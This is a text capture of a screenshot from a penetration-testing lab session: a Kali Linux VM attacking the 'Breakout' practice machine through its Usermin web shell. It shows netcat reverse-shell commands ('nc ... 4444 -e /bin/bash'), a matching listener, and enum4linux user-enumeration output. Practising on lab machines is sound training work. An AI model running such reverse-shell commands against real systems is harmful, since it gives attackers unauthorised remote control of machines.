 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.4-vmwa
Kioptrix Level 1
Ubuntu-Desktop
CentOS 7 64-bit
Breakout
Empire_LupinOne
Shared VMs (Deprecated)
Home Kali-Linux-2020.4-vmwar... Breakout
Command Shell — User... /home/kali/Desktop/vul... kali@kali: ~/Desktop BreakOut - File Manager 08:59 AM 56%
Command Shell — Usermin 1.830 (Debian Linux 11) - Mozilla Firefox
Command Shell — Userm pip | GTFOBins Uninstalling Metasploit | Decrypt a Message - Ciph Brainfuck Language - Onl
https://192.168.163.133:20000/shell/index.cgi?xnavigation=1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Mail
Usermin
Search
Usermin
Tools
Mail
Login
Change Password
Change User Details
Command Shell
Login Scripts
Running Processes
SSH Configuration
SSH Login
Two-Factor Authentication
Applications
Account Information
cyber
Command Shell
> nc 192.168.163.133:4444 -e /bin/bash
192.168.163.133:4444: forward host lookup failed: Unknown host
> nc 192.168.163.133:4444 -e /bin/bash
192.168.163.133:4444: forward host lookup failed: Unknown host
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent commands.
Execute command: nc 192.168.163.128 4444 -e /bin/bash Clear history
Execute previous command nc 192.168.163.133:4444 -e /bin/bash Edit previous Clear commands
2
1
kali@kali: ~/Desktop
File Actions Edit View Help
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
( Getting printer info for 192.168.163.133 )
No printers returned.
enum4linux complete on Fri Jun 10 08:49:57 2022
(kali㉿kali)-[~/Desktop]
$ nc -lvnp 4444
listening on [any] 4444 ...
To direct input to this VM, click inside or press Ctrl+G.